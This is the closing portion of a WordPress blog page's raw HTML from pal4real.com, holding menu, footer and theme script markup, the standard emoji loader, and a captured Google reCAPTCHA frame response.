                            <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="currentColor" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg>                        </button>

                        <a href="javascript:void(0)" class="skip-link-search-end"></a>

                    </div>
                </div>
            </div>

        
        <div id="offcanvas-menu">
            <div class="offcanvas-wraper">

                <div class="close-offcanvas-menu">
                    <div class="offcanvas-close">

                        <a href="javascript:void(0)" class="skip-link-menu-start"></a>

                        <button type="button" class="button-offcanvas-close">
                            <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path d="M18.717 6.697l-1.414-1.414-5.303 5.303-5.303-5.303-1.414 1.414 5.303 5.303-5.303 5.303 1.414 1.414 5.303-5.303 5.303 5.303 1.414-1.414-5.303-5.303z" /></svg>                        </button>

                    </div>
                </div>

                <div id="primary-nav-offcanvas" class="offcanvas-item offcanvas-main-navigation">
                    <nav class="primary-menu-wrapper" aria-label="Horizontal" role="navigation">
                        <ul class="primary-menu">

                            <li class="page_item page-item-38"><div class="submenu-wrapper"><a href="https://www.pal4real.com/about/">About</a></div></li>
<li class="page_item page-item-40"><div class="submenu-wrapper"><a href="https://www.pal4real.com/contact/">Contact Us</a></div></li>
<li class="page_item page-item-48"><div class="submenu-wrapper"><a href="https://www.pal4real.com/photo-dump/">Picture Gallery</a></div></li>
<li class="page_item page-item-908"><div class="submenu-wrapper"><a href="https://www.pal4real.com/be-pin-posts/">Pin Posts</a></div></li>
<li class="page_item page-item-834"><div class="submenu-wrapper"><a href="https://www.pal4real.com/videos/">Videos</a></div></li>

                        </ul>
                    </nav><!-- .primary-menu-wrapper -->
                </div>

                
                <a href="javascript:void(0)" class="skip-link-menu-end"></a>

            </div>
        </div>

    	
    <footer id="site-footer" role="contentinfo">

                <div class="footer-credits">
            <div class="wrapper">
                <div class="wrapper-inner">

                    <div class="column column-9">

                        <div class="footer-copyright">

                            Copyright &copy 2026 <a href="https://www.pal4real.com/" title="Pal4real" ><span>Pal4real. </span></a> All rights reserved.<br>Theme: Masonry Grid By <a href="https://www.themeinwp.com/theme/masonry-grid"  title="Themeinwp" target="_blank" rel="author"><span>Themeinwp. </span></a>Powered by <a href="https://wordpress.org" title="WordPress" target="_blank"><span>WordPress.</span></a>
                        </div>

                    </div>

                    <div class="column column-3">
                        
        <a class="to-the-top theme-action-control" href="#site-header">
            <span class="action-control-trigger" tabindex="-1">
                <span class="to-the-top-long">
                    To the Top <span class="arrow" aria-hidden="true">&uarr;</span>                </span>
                <span class="to-the-top-short">
                    Up <span class="arrow" aria-hidden="true">&uarr;</span>                </span>
            </span>
        </a>
    
                        </div>

                </div>
            </div>
        </div>
    
    </footer>

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/masonry-grid/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="wp-posts-view-script-js-extra">
var wp_post_views_ajax_object = {"ajaxurl":"https://www.pal4real.com/wp-admin/admin-ajax.php","nonce":"6bce606679","post_id":"2252"};
//# sourceURL=wp-posts-view-script-js-extra
</script>
<script src="https://www.pal4real.com/wp-content/plugins/wp-post-views//assets/js/ajax.js?ver=1.1" id="wp-posts-view-script-js"></script>
<script src="https://www.pal4real.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://www.pal4real.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script src="https://www.pal4real.com/wp-content/themes/masonry-grid/assets/lib/slick/js/slick.min.js?ver=6.9" id="slick-js"></script>
<script src="https://www.pal4real.com/wp-content/themes/masonry-grid/assets/lib/theiaStickySidebar/theia-sticky-sidebar.min.js?ver=6.9" id="theia-sticky-sidebar-js"></script>
<script src="https://www.pal4real.com/wp-content/themes/masonry-grid/assets/lib/isotope/isotope.pkgd.min.js?ver=6.9" id="isotope-js"></script>
<script src="https://www.pal4real.com/wp-content/themes/masonry-grid/assets/lib/magnific-popup/jquery.magnific-popup.min.js?ver=6.9" id="magnific-popup-js"></script>
<script id="masonry-grid-pagination-js-extra">
var masonry_grid_pagination = {"paged":"1","maxpage":"1","nextLink":null,"ajax_url":"https://www.pal4real.com/wp-admin/admin-ajax.php","loadmore":"Load More Posts","nomore":"No More Posts","loading":"Loading...","pagination_layout":"numeric","ajax_nonce":"964a98d90e"};
//# sourceURL=masonry-grid-pagination-js-extra
</script>
<script src="https://www.pal4real.com/wp-content/themes/masonry-grid/assets/lib/custom/js/pagination.js?ver=6.9" id="masonry-grid-pagination-js"></script>
<script id="masonry-grid-custom-js-extra">
var masonry_grid_custom = {"single_post":"1","masonry_grid_ed_post_reaction":"","play":"\u003Csvg class=\"svg-icon\" aria-hidden=\"true\" role=\"img\" focusable=\"false\" xmlns=\"http://www.w3.org/2000/svg\" width=\"22\" height=\"22\" viewBox=\"0 0 22 28\"\u003E\u003Cpath fill=\"currentColor\" d=\"M21.625 14.484l-20.75 11.531c-0.484 0.266-0.875 0.031-0.875-0.516v-23c0-0.547 0.391-0.781 0.875-0.516l20.75 11.531c0.484 0.266 0.484 0.703 0 0.969z\" /\u003E\u003C/svg\u003E","pause":"\u003Csvg class=\"svg-icon\" aria-hidden=\"true\" role=\"img\" focusable=\"false\" xmlns=\"http://www.w3.org/2000/svg\" width=\"22\" height=\"22\" viewBox=\"0 0 24 28\"\u003E\u003Cpath fill=\"currentColor\" d=\"M24 3v22c0 0.547-0.453 1-1 1h-8c-0.547 0-1-0.453-1-1v-22c0-0.547 0.453-1 1-1h8c0.547 0 1 0.453 1 1zM10 3v22c0 0.547-0.453 1-1 1h-8c-0.547 0-1-0.453-1-1v-22c0-0.547 0.453-1 1-1h8c0.547 0 1 0.453 1 1z\" /\u003E\u003C/svg\u003E","mute":"\u003Csvg class=\"svg-icon\" aria-hidden=\"true\" role=\"img\" focusable=\"false\" xmlns=\"http://www.w3.org/2000/svg\" width=\"22\" height=\"22\" viewBox=\"0 0 448.075 448.075\"\u003E\u003Cpath fill=\"currentColor\" d=\"M352.021,16.075c0-6.08-3.52-11.84-8.96-14.4c-5.76-2.88-12.16-1.92-16.96,1.92l-141.76,112.96l167.68,167.68V16.075z\" /\u003E\u003Cpath fill=\"currentColor\" d=\"M443.349,420.747l-416-416c-6.24-6.24-16.384-6.24-22.624,0s-6.24,16.384,0,22.624l100.672,100.704h-9.376 c-9.92,0-18.56,4.48-24.32,11.52c-4.8,5.44-7.68,12.8-7.68,20.48v128c0,17.6,14.4,32,32,32h74.24l155.84,124.48 c2.88,2.24,6.4,3.52,9.92,3.52c2.24,0,4.8-0.64,7.04-1.6c5.44-2.56,8.96-8.32,8.96-14.4v-57.376l68.672,68.672 c3.136,3.136,7.232,4.704,11.328,4.704s8.192-1.568,11.328-4.672C449.589,437.131,449.589,427.019,443.349,420.747z\" /\u003E\u003C/svg\u003E","cross":"\u003Csvg class=\"svg-icon\" aria-hidden=\"true\" role=\"img\" focusable=\"false\" xmlns=\"http://www.w3.org/2000/svg\" width=\"16\" height=\"16\" viewBox=\"0 0 16 16\"\u003E\u003Cpolygon fill=\"currentColor\" fill-rule=\"evenodd\" points=\"6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102\" /\u003E\u003C/svg\u003E","unmute":"\u003Csvg class=\"svg-icon\" aria-hidden=\"true\" role=\"img\" focusable=\"false\" xmlns=\"http://www.w3.org/2000/svg\" width=\"22\" height=\"22\" viewBox=\"0 0 480 480\"\u003E\u003Cpath fill=\"currentColor\" d=\"M278.944,17.577c-5.568-2.656-12.128-1.952-16.928,1.92L106.368,144.009H32c-17.632,0-32,14.368-32,32v128 c0,17.664,14.368,32,32,32h74.368l155.616,124.512c2.912,2.304,6.464,3.488,10.016,3.488c2.368,0,4.736-0.544,6.944-1.6 c5.536-2.656,9.056-8.256,9.056-14.4v-416C288,25.865,284.48,20.265,278.944,17.577z\" /\u003E\u003Cpath fill=\"currentColor\" d=\"M368.992,126.857c-6.304-6.208-16.416-6.112-22.624,0.128c-6.208,6.304-6.144,16.416,0.128,22.656 C370.688,173.513,384,205.609,384,240.009s-13.312,66.496-37.504,90.368c-6.272,6.176-6.336,16.32-0.128,22.624 c3.136,3.168,7.264,4.736,11.36,4.736c4.064,0,8.128-1.536,11.264-4.64C399.328,323.241,416,283.049,416,240.009 S399.328,156.777,368.992,126.857z\" /\u003E\u003Cpath fill=\"currentColor\" d=\"M414.144,81.769c-6.304-6.24-16.416-6.176-22.656,0.096c-6.208,6.272-6.144,16.416,0.096,22.624 C427.968,140.553,448,188.681,448,240.009s-20.032,99.424-56.416,135.488c-6.24,6.24-6.304,16.384-0.096,22.656 c3.168,3.136,7.264,4.704,11.36,4.704c4.064,0,8.16-1.536,11.296-4.64C456.64,356.137,480,299.945,480,240.009 S456.64,123.881,414.144,81.769z\" /\u003E\u003C/svg\u003E","play_text":"Play","pause_text":"Pause","mute_text":"Mute","unmute_text":"Unmute"};
//# sourceURL=masonry-grid-custom-js-extra
</script>
<script src="https://www.pal4real.com/wp-content/themes/masonry-grid/assets/lib/custom/js/custom.js?ver=6.9" id="masonry-grid-custom-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.pal4real.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.pal4real.com/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-22 04:49:57 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="I3-3KSxcanlu0ZHBLclulw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769057399799');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>